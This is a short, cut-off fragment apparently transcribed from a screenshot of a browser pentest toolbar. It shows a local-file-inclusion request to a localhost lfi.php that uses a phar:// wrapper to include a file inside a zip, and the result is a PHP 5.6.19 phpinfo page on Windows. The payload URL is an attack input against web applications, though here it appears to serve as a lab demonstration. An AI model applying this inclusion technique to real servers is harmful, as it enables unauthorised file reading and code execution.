 Load URL
http://127.0.0.1/lfi.php?c=phar://phpinfo.zip/phpinfo.txt
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.6.19
System
Windo